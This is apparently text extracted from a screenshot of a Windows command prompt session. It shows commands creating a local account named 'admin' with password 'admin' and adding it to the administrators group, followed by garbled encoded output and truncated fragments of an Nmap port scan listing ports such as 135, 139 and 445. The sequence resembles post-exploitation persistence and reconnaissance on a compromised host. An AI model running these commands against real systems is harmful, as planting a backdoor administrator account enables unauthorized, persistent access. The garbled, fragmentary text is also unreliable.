 C:\Windows\system32>net user admin admin /add
net user admin admin /add
����ɹ���ɡ�
C:\Windows\system32>net user
net user
\\ ���û��ʻ�
-------------------------------------------------------------------------------
__HSKDDNS_USER__         admin                    Administrator
Guest                    zr
C:\Windows\system32>net localgroup administrators admin /add
net localgroup administrators admin /add
Host
All
MAC
Nmap
root
Star
Nmap
Host
Not
PORT
135/
139/
445/
5357
4915
4915
4915
4915
4915